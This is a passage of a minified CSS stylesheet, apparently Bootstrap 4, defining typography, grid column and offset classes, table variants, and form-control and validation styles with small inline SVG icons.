font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated 